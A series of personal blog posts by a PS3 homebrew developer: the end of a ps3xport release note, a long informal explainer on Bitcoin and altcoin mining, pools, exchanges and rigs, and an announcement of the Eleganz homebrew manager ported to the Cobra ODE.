
On the software front, ps3xport.c will parse the commands then use the archive_* API which is in archive.c. That will contain all the functions needed to manipulate the archive files. It uses a ChainedList which is my rudimentary implementation of a GList-like ordered list and the archive API also uses PagedFile objects which are pretty cool. PagedFiles are a wrapper around a file which allows you to read/write to a file using pages (I set it to 64KB per page I think) so it limits the hard drive access. The cool thing about it is that it has encryption and hashing built in, so you can just set the encryption key or ask for the file to be hashed, and whenever you read/write, the encryption will be done transparently, and the coolest thing about it is that you can actually seek in the encrypted file and it will still work (it recalculates the required IV whenever you seek). The encryption there works on the stream, so you don’t need to write blocks of 16 bytes every time (thanks to the paging of the data) and it has a cool ‘splice’ method which allows you to copy data from one PagedFile to another easily, so you could in theory re-encrypt a file using a different key using 5 function calls (open *2, set_key*2, splice).

That’s about it.

I’m really happy about this release, and I want to say Merry Christmas/Happy New Year to everyone, and of course..

So long, and thanks for all the fish!


Introduction to Cryptocurrencies

Tips :

BTC : 15fXq5FzKaUArzQ8zBWfJADMn1qTQ5w5Y6
DOGE : DK4uNKX99VTgEv8BZdeepsYJHKhev3oR1j

Hello everyone!

Today, I received an email from a friend saying that he knows that I’m into crypto currencies recently and he wanted to know if I could give him some pointers… in true KaKaRoTo fashion, I wrote him a long email to explain everything there is to know about cryptocurrencies. I think there’s a lot of interesting stuff in there that others might find useful so I’ve decided to make it into a blog post.

Note that I didn’t edit the email, so read it as an “email to a friend”.

Concerning crypto currencies, it’s a whole world and really quite interesting. I’ll try and give you as much info as i can. Note though that everything I say below may not be 100% accurate, as I might say something wrong, either because I misunderstood it myself or maybe to keep things simplified.
I don’t know how much you know about it, so at the risk of saying things you know, I’ll just assume you know nothing about cryptocurrencies.
So cryptocurrencies started with bitcoin in 2010 i think, satoshi nakamoto (an anonymous name of person or a group) released a white paper explaining the concept and created the currency, wallet, website, etc.. Of course you can check bitcoin website for more info, but the concept is basically that btc have a value, which is defined by how much people want to pay for it, but as is, it’s just a number. The system works by constantly generating coins until a maximum is reached, the concept follows gold mining where as long as you mine, you get more of it but there is a limit on the resource in the world and the value of gold depends on how much people want to pay for it, but other than that, it has no real value (it’s just a metal, right?).
I’ll explain about btc (bitcoin) then expand on the other cryptocurrencies (that we call altcoins).
Btc has a blockchain which is a public ledger which is made up of “blocks”, each containing transactions, in order to create an account you just generate a private and public key, the public key is your “account number” and the private key is your wallet. To send BTC from one person to another, you create a transaction containing your origin and destination accounts and the amount then sign it with your key then post it on the network which will add it to the current block, other nodes in the network will then check that the transaction was signed with the origin account’s private key, and they will sign your transaction in turn in order to confirm that it’s been verified.
At the same time, you have “miners” which are trying to generate the next block, more on that in a second. When a new block is generated, it gets added to the blockchain (ledger) and all new transactions get written into this new block. The previous one gets finalized. To ensure security of the network, new blocks are constantly being generated, for bitcoin it’s set to generate a new block every 10 minutes approximately. So, the block get generated by miners, to do that, they need to prove that they worked for it. The proof of work is based on a hashing algorithm, basically the take the current block header’s hash, they add random data to it then they make a hash of the data. I suppose you know what a hash is, so i won’t explain that. Basically the hash result must be below a specific threshold, if it is, you found the new block, if it’s not, you need to search again. So imagine a sha1 hash where the first 10 bytes are 0x00000000000000000000 you must be extremely lucky to find such data that gives this kind of hash. Well that’s what the PoW (proof of work) is based on. You keep hashing millions of random data (which include the hash of the current block) until you find such a lucky hash that is below the threshold, thus proving that you did work hard to find the new block. You can see the blockchain here for the current block (at the moment) for example : https://blockchain.info/block-index/381396/0000000000000000d0f673f0241c7aca3f2453b165a2f70014362733e0daad81
you see in the top-right where it says hash/previous block/next block, you see all the 0000 it starts with. That’s the block’s hash which is below a specific threshold. The reward for finding such a hash/block is that when you create the new block, you will add a new transaction to it, the first transaction of a block is always a transfer of 25 btc from “nowhere” into your address. That’s your block reward. You can see it in the blockchain link I just gave you, it has all the transactions, and the first one has “no inputs” and has 25.07 BTC (if it shows $ value, click on the green button below the value to show it in BTC). So there you go, that’s how you mine coins and generate new ones. Now the thing is, what is that threshold, and what happens if you can’t find the hash. Well, the threshold is called “difficulty” in the crypto world and it’s automatically adjusted after every block (or every 10 block or whatever the currency creator decided when he made it), and it’s based on the average time needed to generate the block. So let’s say you have 10 miners, each with 1GH/s comutation power, so the network has 10GH/s and for a difficulty of “5” (let’s assume it means first 5 bits are 0), it takes an average of 10 minutes to find the hash. Now 100 new miners join the network with 10GH/s each, that’s 1000GH/s more to the network and the total network hashrate is now 1010 GH/s.. it will be a LOT easier to find that hash, so now it only takes 30 seconds to find it. But BTC spec says one block every 10 minutes, so the difficulty will increase to let’s say 13 to account for all the new hashing power, and now the hashes are found every 10 minutes.. some miners leave the network, difficulty goes down, etc… Of course, it’s not exact, it’s based on luck, but it’s “how probable that the next hash will be found in 10 minutes considering the current hashing power of the network”, sometimes with the same hashrate and same difficulty, it takes seconds to find the next block, sometimes it can take hours.. and yes, if it takes hours, then it takes hours, there’s nothing you can do about it, you just wait until it finds the block, then you lower the difficulty for the next one. No one actually sets the difficulty, it’s decided upon by the entire network. Everyone runs the same code, so everyone follows the same rules and agrees with each other. If for example someone doesn’t, then his hash/transaction/whatever will not be confirmed by other miners and it’s rejected. If two people find the next block at the same time, then one will get orphaned and the other will get confirmed, not sure how that works, but there’s some race condition/concurrency protection in the way confirmations are done. The same applies for transactions and accounts, if you send money to someone but you didn’t have the correct private key, then it won’t get confirmed by anyone else and the transaction is useless. That’s why whenever you do a payment or transfer, any respectable site will tell you they wait for X confirmation before unlocking the funds for example, it’s usually 6 confirmations, which can take a few minutes, it depends on the network and the hashrate and number of miners, etc…
So.. When you have an account, your private key is your wallet, and if you lose it, then you will have no way of signing any transaction for that account, meaning that the money is lost forever. that’s why it’s always very important to make a backup of your wallet.dat file somewhere safe, or to write it on a piece of paper, or something like that.. a lot of people have lost millions of dollars because their HDD failed and they didn’t have a backup of their wallet.dat. One even just threw it out because he thought it was useless, back when 1BTC was valued at 0.0001$.. and then when 1 BTC became 1300$, he regretted it..
Since BTC has a public ledger (the blockchain) and transactions are confirmed by the peers, and no one owns the network, then obviously, you can see the balance of any account you want (see previous blockchain and click on any address to see its full history and balance), that’s why some people will create a few new accounts (just generate a private key locally) for every transaction and split their funds through multiple accounts, this way someone seeing a transaction won’t know which of the destination is the one being paid and which one is the new account of the account holder. It is sometimes suggested to use one new account every time you make a transaction.. but I don’t really do that myself.
Now one last item, we talked about mining, but mostly about what we call “solo mining”, which is having your CPU or GPU calculating hashrates until it finds the right one and then you ‘win’ the 25BTC reward. But if you did that for real, you would never win it considering how many people are on the network, so what people do is use “mining pools”, which is basically a service that will send you much smaller computations to do and you give the result to them, and everyone joins the pool. When the pool is the one that finds the block, it will then share the reward proportionally with every miner depending on how many “shares” they sent.. so for example, here’s one of my shares for BTC in one of the pools I’m in :
Block          Value                     Status          Duration          Hash Rate         Your Shares                        Payout
292742      BTC 25.1399      43/120       13 minutes      10.02 Ph/s       5456/5000002904       BTC 0.00002743
So, you see the block id which yielded 25.1399 BTC, it has 43 confirmations (out of 120 required before the block is considered accepted/not-orphaned), it took 13 minutes to find it, the pool’s hash rate is 10.02 Ph/s (my rate is 11.02 GH/s), I sent 5456 shares out of a total of 5000002904 from the entire pool, and the payout is my portion of the 25.1399 BTC that was paid to me (yes, quite small for 11GH/s of hashing power, but consider the 10Ph/s of the pool… FYI, the network has 50PH/s).
Without mining pools, you wouldn’t be able to get anything.. I mean, sure I could try to find the block, and maybe I could and if I do, I’d win 25 BTC which is a LOT of money, but considering how huge the network is, it might take me years to find the block, or maybe I’ll never do.. so you join a pool and you share your luck with others. There are a few reward types a pool can use, either payout proportional to how much you contributed to that block, or proportional to the number of shares you sent in the past X minutes when a block is found (so if you’ve been on the pool for hours then you leave just before it finds a block, you still get something). anyways, not important.. the important thing to know is that if the pool isn’t the one that finds the block (there are a LOT of pools) then you don’t get anything. You can see the various reward types here : https://litecoin.info/Mining_pool_comparison#Reward_types
Oh and another thing, at specific blocks, the reward gets halved.. BTC started with 50 BTC reward, then at 100000th block, it became 25 BTC, it keeps getting halved until some point because, just like gold, the rarer it becomes, the harder it becomes to mine it. and the graph of number of coins in circulation should plateau towards the max, now jump right into it.

Anyways, now that the technical is out of the way, let’s talk about the theory of mining.
Mining bitcoin is impossible, not at home anyways.. usually a latest gen GPU will give you a few hunderd MH/s hashing SHA256, but GPU mining is so 2011, now everyone is using ASICs (Application-specific integrated circuit) which do a few TH/s easily. So any coin that is SHA256 is basically impossible to mine at home.. you would probably get about 0.01$ USD after a year of mining.. which would be less than your electricity costs. That’s where Litecoin (LTC) came into action! LTC uses Scrypt algorithm instead of SHA256 so the ASICs don’t support it, so it’s pretty much GPU exclusive, yeay! There are TONS of altcoins though, each with their own rules (how much reward per block, how much time per block) and their own specs (current difficulty, current exchange rate) which will be more or less profitable for you. The reference for me is coinwarz (http://www.coinwarz.com/) which I check every day because one very profitable coin today might be crap tomorrow. You can put your hashrate there (and electricity cost and power consumption of your GPUs) and it will tell you how much you will gain per day if you mined the coin. The problem is that Scrypt ASICs have just been released last week, so we’ll have people using ASIC for scrypt based coins soon… but they’re not that good, I mean, a 200$ ASIC gives you about 350KH/s which is slightly higher than a 200$ GPU which would give 300KH/s, but the nice thing is that it uses 2W of power, instead of 200W or whatever your GPU consumes.
There is also a new algo (kind of) called Adaptive-N Scrypt, which is just scrypt but with one of the constants made a variable (I think) which will make it hard to do an ASIC for it because memory requirements will increase everytime to prevent ASICs from catching up technology-wise. There’s also Keccak algo, but that’s only used by one coin, it’s called maxcoin and was released by Max Keiser, a financial journalist for RT (the tv channel). It was great, I made over 200$ with it pretty fast then value dropped so low that it was worth less than 20$.. thankfully, it went back up a little and I sold them and made 40$ back and lost 2 weeks of mining… if only I knew it would crash, I would have sold it when my balance was worth 200$.. but that’s part of playing the game! 🙂
This is another lesson, if you want to make it profitable, you mine something and you sell it right away into BTC (which is more stable).. I mined maxcoin because it was by far the most profitable, giving me about 20$ per day, but back then the value of one MAX was 0.01 BTC.. then it kept going down until it reached 0.0001 BTC. I managed to hold off selling until it started going back up then I sold it at 0.0004 just before it started dropping again, but if I had sold my mining revenue every day, I would have made a lot more money from it.
On the other hand, some things, you want to keep, for example, there’s Auroracoin (http://auroracoin.org) which is a coin that was created for the icelandic people who have huge financial issues and where 50% of all the coins are pre-mined and will be distributed to all the citizens of iceland, so I mined it and I thought that it would be awesome to have coins from this currency which might be widespread in an entire country.. but a couple of days ago they did the airdrop (where they allow icelandic citizens to claim their coins) and the value dropped..
Actually the value fluctuates depending on supply/demand.. if a lot of people are selling, then the price drops because you compete on the price in order to sell yours first.. if people want to buy, then price goes up. I suppose what happened with auroracoin is that people got their coins and just sold them in exchange for BTC since there was no infrastructure supporting AUR. But maybe in the future, it will start being accepted by merchants in iceland and people will start buying it and price goes back up. at least that’s the plan. Note also that it was basically a “free money for everyone” which goes against the whole idea of proof of work to get reward.. what do you do when you get free money? Note that there’s also now a SpainCoin and a GreeceCoin following the same 50% pre-mined for citizens principle, and I’m mining those as well (got 4 AUR, 20 GRCE and 68 SPA (sold 15 of SPA already when it was very high price)..)
There are also others than you want to hold onto because you know the price will go up, like for example, the very much liked and meme-based DOGECOIN! wouhouuu! ok, I do like dogecoin because it’s so popular. The dogecoin currency was created only as a joke by two guys, they never thought anyone would care, they made a logo using the shiba inu dog and used that meme as a base for the coin “wow, much coin, very transaction, etc..” and then they were wtf-ing when people actually started using it.. turns out it became extremely popular and value is sky rocketting. Only problem is that since it was a joke, all the coins will be mined in 10 months or so. but difference is that there is no limit on the amount of DOGE as opposed to other currencies, it will just become really small reward after the limit. The reward was random between 10 000 and 1 000 000 DOGE per block with a block time of 1 minute. Right now, I think they changed it to become a fixed amount because people were abusing the system by only mining doge when the next reward was the highest (since it’s a consensus, remember, it means the ‘random reward’ is not random at all, it’s based on an equation using the previous block’s hash as seed), which caused increased difficult on specific blocks and honest miners were only getting the small rewards. Anyways, it’s been halved once already so right now, it’s 250 000 DOGE per minute, and the price is 0.00000102 BTC. oh and yes, most exchanges are BTC to altcoin or altcoin to BTC, sometimes to/from LTC as well, then it’s USD/CAD/WHATEVER$ to/from BTC or LTC. so yeah, you do the math from your altcoin to BTC then according to today’s value of BTC, you know your altcoin’s worth in $.
So anyways, what’s special about DOGE is that it’s very popular, reddit mostly is making it the altcoin of choice, you always hear about it everywhere, like during the US regulations talks, they would talk about BTC and LTC (as the main coins) and they mentioned “or a coin based on a dog meme”. Doge is used a lot for tipping, charity, and all that, so you see a lot of causes evolving around doge, for example they raised 25000$ to get the jamaican bobsled team to go to the olympics, there’s doge4water (http://doge4water.org/) and just recently (last week actually, and funding finished yesterday) there was doge4nascar where they raised 50 000$ to sponsor Josh Wise car in NASCAR racing. http://www.doge4nascar.com/ and since they raised it, it’s been on every news outlet ( Fox news, the guardian, etc.. https://www.google.ca/search?q=dogecoin+josh+wise&safe=off&tbm=nws ) which is giving it a lot of exposure and popularity.. and just imagine that car with dogecoin logo on national television during nascar.. this will cause people to get interested in dogecoin, and to BUY dogecoin, which will cause the price to go UP! Also, in 30 days, the reward will be halved to 125 000 DOGE, which means the value kind of has to double in order to keep miners interested in mining dogecoin for profitability.. think about it, reward gets halved, means miners get half as much.. so they will stop mining it, if value doesn’t double, then they won’t be get enough and other coins will be more profitable.. of course, other possibility is that miners leave and the network hashrate (and so the difficulty) drops so those who remain get twice as much as before == same profitability… anyways even though dogecoin value has been dropping a lot lately, it is bound to go back up. It had already gained 10 times its value by the time I started mining it, unfortunately, I only had very little mined at that time (now I have around 145 000 DOGE in my wallet). On the other hand.. as someone recently told me “we don’t really see many parodies of gangnam style anymore” so maybe this hype around dogecoin is a bubble about to burst.. you never know!
That being said.. it’s a game, like stock market.. you “buy” (in this case by using your GPU’s time and electricity) coins and hope it goes up.. if you don’t hope that, then sell them right away.. then move away to the next coin, etc..
one very interesting thing is at coin launches! What happens in a coin launch is that there’s pretty much no one around, so if you get in just at the right time, you can get a lot really quickly. like for example, my auroracoin, I mined it too late.. my friend told me about it and I ignored him.. difficulty was maybe 100 or 200 (don’t know what it represents exactly, but it’s not bits of 0s) and he made a few AUR in a day on his home PC GPU (a cheap gpu which gives 60KH/s) then people got “wow” over it and started mining it, the value of it jumped and difficulty became 6000 (which is HUGE for scrypt based coins) so I started mining it and only got like 2 AUR after 5 days of mining on my mining rig of 2.1 MH/s… and my friend got “rich” quickly.. he sold and bought himself a new GPU to mine some more… So the idea is to find coins that will have a lot of exposure and impact, that people will like and you mine them from the very beginning before everyone else joins. Sure, you’ll still be a drop in the ocean.. but a 2MH/s drop in 200MH/s is better than a 2MH/s drop in 60GH/s network hashrate 🙂 You can see the network hashrate on coinwarz by the way.
So one interesting coin coming up is H2O https://bitcointalk.org/index.php?topic=494229.0 it looked good a lot of people wanted to jump into it, the launch was meant for march 24th, but they had bugs and delayed it.. rumor is that it’s going to be this friday.. if you want to mine it and sell, then that might be my first choice. Second choice would be the spaincoin or greececoin because their difficulty is really low so you can make a lot of them really fast, and if they get adopted, their value can be worth a lot, but only in the future.. also it could crash and value becomes 0.. and of course, dogecoin! but it might be better to buy dogecoin, its price is very low right now, 102 (meaning 1 DOGE = 0.00000102 BTC) and I think it will go to 200 in less than a month.. and after nascar ( in two months) it could double again. You could also mine it, see how much you can make according to coinwarz. Be aware you need to find a good pool, if you use a small pool, there’s a chance it won’t find blocks and you won’t get anything.. a good pool finds blocks more easily, but the pool’s hashrate is obviously higher so you get a smaller share, but often.. a smaller pool will give you a bigger share, but less often, your choice which way to go.
Another way to look at it is that once ASICs start selling (There’s already one ASIC on the market, but the “Titan” asic is planned for Q2/Q3 of 2013 and is supposed to be massive), and asics take over the scrypt network, then you’ll see a LOT of people with their GPU mining rigs having to shift their focus, either by selling their rigs (so expect cheap GPUs soon, by the way AMD just dropped their prices yesterday on newegg.com (not .ca)) or by making them mine a “asic-proof” coin.. and that’s where Scrypt-N comes into play.. my prediction is that soon everyone will move to scrypt-n coins (spaincoin switched recently from scrypt to scrypt-n in an update) which means the difficulty for scrypt-n coins will go through the roof. and Vertcoin is the one who stated it all, and is probably the scrypt-n coin with the highest difficulty and highest exchange value. My prediction is that when all gpus go to it, its difficulty will go up a lot and by consequence, the rewards will get smaller (harder to mine), which means that for it to be profitable, its value has to increase, so it will probably have a big increase in exchange rate (it already seems to be increasing steadily along with its difficulty).. so the vertcoins that I mined now (relatively easily, 5 VTC so far) will be worth a lot more in a few months (or a year).

You can go at this two ways, the hoarder mode with hopes that in 2 or 3 years, your coins will be worth millions, or a seller who will sell coins as soon as he mines them to make a profit right now.. or you can try to play the market, predict increases and decreases and all that.. You could switch from one altcoin to another, or concentrate on only one…

Now the last thing about this “theory” section is about exchanges.. obviously, altcoins can be exchanged for BTC and BTC for CAD or USD. and for that, you use exchanges, the most known one for BTC was MtGox which fucked up and closed and is under investigation and all that.. there are a few who had issues, but the one I use and most people seem to use is cryptsy.. there are other well known exchanges like Bter, bitstamp, mintpal, etc.. The way it works is that it will generate an address for an altcoin just for you, you transfer money to that address and it counts as a deposit into your account, then you can trade (sell/buy) and you can withdraw the money afterwards.. exchanges will have a balance for each of your altcoins so it kind of counts as a bank, but it’s not recommended to keep your money in anything other than your own wallet (and secure your wallet.dat). MtGox lost millions of $ and many exchanges got hacked and lost people’s money. Same rule goes for pools, when you create an account in a pool, first thing you do is set your address for transfers and enable auto-payout, you don’t want to have the pool hacked or shut down and all your mined coins still in the pool.
So, I suggest cryptsy for most of your stuff, I like it.. but while it supports a lot of currencies, it doesn’t do all of them, so you have to use others from time to time.. for example, to sell my SPA (spaincoin), I had to use Mintpal since cryptsy doesn’t do SPA. For GRCE, I only found bittrex and cryptorush that support it (for now), etc..
Remember when I said mining new coins is very profitable.. one issue though about new coins is that they will start with a high value on the market, let’s take GRCE (greececoin) for example, when it started it was valued at 0.008 (BTC per GRCE) and I was mining it, great.. now my first problem, the rewards I mined are unconfirmed in the network (to avoid an attack of the network if someone has 51% of the network hashrate, you need to wait 120 blocks after the current one before you can use coins generated in that block), so I still can’t use them.. need to wait for them to be confirmed.. by the time they were confirmed, value dropped to 0.003.. but now I can’t sell my coins because first, not many exchanges support it.. actually, only one at that time, secondly, no one wanted to buy it.. it’s still new, no one is interested, the only people who know about it are those who follow the “new altcoin announcement” threads on bitcointalk forums, and those are already miners who mined a lot of the coin and who also want to sell it, they don’t want to buy it… so if i try to sell it, it won’t work.. and when no one wants to buy and you want to sell, what do you do ? well, you sell your coins at a value lower than the market price, so as soon as a buyer comes in, he’ll buy your coins, not someone else’s.. and all the miners fight over that by lowering the market price.. by the time buyers are in, the price dropped 10 times.. and currently, it’s at 0.0001, so.. 80 times less than the initial market price. All you can hope for is that this new coin will be successful and people will like it enough that the price will eventually start going back up, and you are left with a lot of coins mined during the launch.

Ok, I think you got the theory, so now let’s talk about practice! There’s not a lot to say, you need a GPU (forget about cpu mining), it needs to be an AMD, because Nvidia SUCKS.. you can look at the hardware comparison to get a good idea : https://litecoin.info/Mining_hardware_comparison
You can use your own hardware like my friend did until you earn enough by mining to buy more GPUs, or you can buy a dedicated rig, which is what I did (and also use my desktop GPU for mining when not in use). For your info, if you buy a rig, it’s better than just buying coins because once it pays for itself, then it will keep generating free money.. but most importantly, at the end of the day, if all your coins are worthless, you still have hardware that has resale value. BUT whatever you invest in this, you have to be prepared to consider that money as “lost”.. in other words, don’t spend money you can’t afford to lose.
For reference, I “sacrificed” 1500$ and bought a rig consisting of :
Power supply + Motherboard + CPU + RAM
2 Asus AMD Radeon R9 290
The power supply is quite important because your rig will use a lot of power, and the motherboard, you’ll want one with as much PCI-E ports as possible.. mine has 4 PCI-E 16x and 2 PCI-E 1x so I could put 6 GPUs on it.. problem is that a GPU uses two slots because of their width, and I can’t fit 4 in there.. and that’s why you can buy PCI-E risers (look for it on ebay). Anyways, with 4 GPUs, you’ll most likely need a 1500W PSU.. what I did was buy 2 PSUs of 750W because then you can power 2 GPUs with one PSU and the other 2 with the second GPU and just force the second PSU to be always on (by shorting PS_ON with ground on the ATX connector). I bought two because PSU was on sale and even though I only need one, I thought might as well take the second one for half price :p
The GPU was on sale as well, normal price is I think 660$, I got mine for 540$.. now on the US newegg, price dropped to 430$ from what I saw yesterday.
I chose the R9 290 because a friend of mine said they are better than similar KH/s cards in terms of power consumption. I tweaked it until I got 860KH/s per card which is not bad.
I didn’t need an HDD because I used linux running off a usb stick. If you chose to install windows, you need an HDD though..
Here’s a nice guide which I followed : http://www.cryptobadger.com/build-your-own-litecoin-mining-rig/ that website also has other nice articles if you want to read through them.
So I used the SMOS distribution which you just write to a usb key (no install) and you boot it and it starts mining right away, you’ll just have to edit the config file to point it to your own pools : http://www.smos-linux.org/
And it gives you a web access similar to this : http://bamt.webboise.com/mgpumon/
Only issue I had with it is that it has an auto-donate feature where it will stop your miner for 15 minutes and it will mine into its own pools… which was a big problem for me because when I was mining maxcoin, I had to use a different miner application and I wasn’t using their service for mining, so it couldn’t “stop the server” so it ran two instances of the miner who froze the cards and I wasted 2 days without mining before I noticed… so if you want to disable the auto-donate, just do a ‘crontab -e’ as root and remove the scripts from crontab.
If you just want to use your desktop for mining, then you can use cgminer for AMD or cudaminer for Nvidia, but as you can see in the hardware comparison wiki, nvidia aren’t so good for mining. If you use cgminer, you must use version 3.7.2, because any version after that will *not* work for GPUs, as they dropped support for it. I use a fork of cgminer from “kalroth” (google kalroth cgminer) which has more option and bugfixes backported into 3.7.2. If you use scrypt-n, then you need vertminer (google it) which supports scrypt-n.
In theory it would take about 8 months to get back the price of a GPU from mining, but if the coin crashes, you lose the time you mined that coin, or if the coin gets a 10x increase in value, it could take only 1 month to get the money back.. you get the idea.
I’m not sure what other info I can give about the practical aspects of mining.. you get/have hardware, you get the miner, register in a pool, open the wallet, configure the pool in the miner (there are lots of instructions if you google for it) and start mining.. you put an auto-payout, and you hoard or sell depending on your preference.
For information, I’m using dogehouse.org as pool for dogecoin, and dedicatedpool.com for GRCE and SPA, and vertco.in for VTC.

Now for the last chapter of my book (lol). Mining BTC itself! Yes I know, I said earlier it’s impossible, but I actually said “impossible on a GPU”. I recently found this awesome site called cex.io in which you can trade BTC for GHS. It’s cloud mining but you don’t actually rent the GHs you buy them! Meaning that you get the GHS and you use it and mine from it forever or until you sell your GHS to someone else.. this means that you can buy 100GHS (would be around 600$ at current GHS price), let it mine for a while, which will give you about 6$ per day of revenue for 100GHS, then when you’re tired of it, you sell back those 100GHS. The issue here is two fold, the first is that the BTC network hashrate increases all the time, and the difficulty increases by about 30% per month I think, which means that the 6$ per day you get today, in one month will be much lower unless you buy more GHS.. The second issue is that since the value you can get from 1 GHS is lower every time the network hashrate increases, it means that the value, and so, the price of a GHS also decreases all the time, this means that when you sell back your GHS, you won’t get back the original amount of BTC (your 600$) you originally put in to buy them.. but hopefully, if you used it for long enough, then you will have earned those 600$ through mining already. I think it would take about 100 days to mine back your investment, then whatever you sell becomes extra money if you decide to sell your GHS.
The cool thing about cex.io is that you’re not renting the hardware, you’re buying it (or part of it), so if you have more GHS than what an ASIC miner provides, you can redeem the hardware and have it sent to you.. of course you’d have to pay electricty and maintain it yourself then, so not a great idea, but it’s still good to have that option and know that you actually do own the GHS that you bought. By the way, every earning you get from mining BTC, a portion of it gets taken to pay for electricity and maintenance, etc.. which is (according to them) about 13%, they have a complicated equation explained on the website, you pay per GHS you own and the time it’s been running (snice runs longer = more electricity use), this means that a portion of your earning goes into this maintenance fee, and the longer it takes to mine a BTC block, the higher the fee. Don’t forget, this is a pool so it’s a matter of luck.. I’ve seen it sometimes take a few seconds to find a block, or you find 10 blocks with 5 to 10 minutes between each block found, then you can spend 2 hours without finding any block.. the maximum fee I saw was about 50% and that was for the 2 hour delay before finding a block.. I guess overall it would average to 13% maybe.
If you want to give cex.io a try, I’d appreciate it if you use my referral link to create your account, because the referal gets 3% bonus GHS when a referred user trades GHS. So if you buy 10GHS, I’d get 0.3 extra (which I would lose if you sell, you can read the FAQ). Here is my referral link : https://cex.io/r/0/kakaroto/0/ please think about it when/if you decide to buy GHS to mine BTC directly.
The advantage of BTC is that its value is pretty stable.. sure, it fluctuates a lot, but it’s usually been between 550$ and 650$ in recent months, which is not like some altcoins (like maxcoin) which can see their value divided by 100 in a couple of weeks.
What I’ve done is use my GPU to mine altcoins, then I sold some of them (keeping AUR, VTC, GRCE, SPA and of course DOGE), and used that revenue to buy 11 GHS for myself and I’m leaving it mining now.. unfortunately, GHS price dropped in the past couple of months, so if I sell my 11GHS, then I’d have lost some money, but hopefully in a week or two, I’d be making a profit.
Another interesting point about cex.io is that you can ‘preorder’ GHS, they will add hardware on 26 of april and on 26 of may, and you can buy GHS for 0.008 for the april deployment and for 0.004 for the may deployment (currently active GHS can be traded for 0.011) so you could spend the money on the may GHS and triple the investment in 2 months… but on the other hand, it is possible that the GHS price drops by the 26th of may, and then you’d have bought GHS at the same price it would be selling on the day it becomes online, but you paid for it 2 months in advance instead of using those 2 months for mining with currently available GHS.. again, in this case, it’s a gamble. You can see the evolution of GHS value on cex.io for the past month to decide if it’s worth the risk.

Ok, I think that’s about it, I think I covered all the basics and advanced topics :-p

Don’t forget that if you decide to join cex.io, use my referral link here : https://cex.io/r/0/kakaroto/0/

Also, if you found this post interesting, you are more than welcome to send me tips to my BTC or DOGE wallets :

BTC : 15fXq5FzKaUArzQ8zBWfJADMn1qTQ5w5Y6

DOGE : DK4uNKX99VTgEv8BZdeepsYJHKhev3oR1j

Thanks for reading!

Eleganz release for Cobra ODE

Hi everyone,

It’s been a long time since I last blogged. Today I have some exciting news for you, as I have ported Eleganz, my homebrew manager, to the Cobra ODE.

A little while ago, I tweeted that if Cobra ever released their device and did provide an open source library for integration of other managers, I would port Eleganz to it, and today I am fulfilling that promise. I would like to thank the guys over at ps3crunch.net and ps3hax.net for testing this for me, particularly Abkarino, hyappon, freddy, magneto and Xodus69.

When I released Eleganz in November 2011, I left out one small thing on the TODO list, I wanted to see someone pick it up and add the code to exitspawn to actually make Eleganz execute the homebrew apps, but no one did that in almost a year now. I am a bit disappointed that the ps3 scene (homebrew devs, not users) didn’t pick it up, but it looked like no one was interested in maintaining Eleganz in my place. Today, I am happy to see that Eleganz is not throw-away code, as it can be useful to ODE users.

I can understand why Eleganz didn’t have much appeal in the world of CFW (it was originally intended to run on OFW if my HEN ever worked), but with the ODEs running on OFW, it’s perfect for the job. It’s simple, it’s beautiful and customizable!

Not only can Eleganz list the games from the Cobra ODE and allow you to select your iso, but it will also allow you to list and run homebrew apps that you can embed in the ISO file. This way you can get access to all your homebrew in a single place, without the need to restart the PS3 or boot the homebrew’s iso from the ODE. You can just extract the eleganz iso, and add homebrew apps (that are re-signed for running from a BD drive) to the iso’s PS3_GAME/USRDIR/HOMEBREW directory and recreate the iso with the cobra tool, and that’s it.

Note that this is not an indication of me getting back into the hacking scene. I have given up on the HEN long ago as I realized that there was no way (that I could find) to run homebrew on OFW, unless they are running from a disc. I may keep improving Eleganz in the near future, but I do not plan to do anything more than that for the ps3 scene at this point.

I would also like to tell everyone that there’s no need to worry, Eleganz will not become cobra-specific, as any feature I’d implement will benefit CFW as well as ODE users. I will be releasing an updated version for CFW users soon.

I’d also like to thank magneto and the Cobra team for offering to send me a Cobra ODE as a gift for porting Eleganz to it. Once I receive it, I plan on adding disc dumping capabilities to Eleganz and improve the user experience a little without relying on others to test it for me.

You can find the latest source code on github as always and compile it yourself or you can download the pre-compiled iso file from this link : http://www.multiupload.nl/GXBBI19VOL

I hope it gets used now and you all can enjoy it and I hope I can see some cool themes created for it now!

KaKaRoTo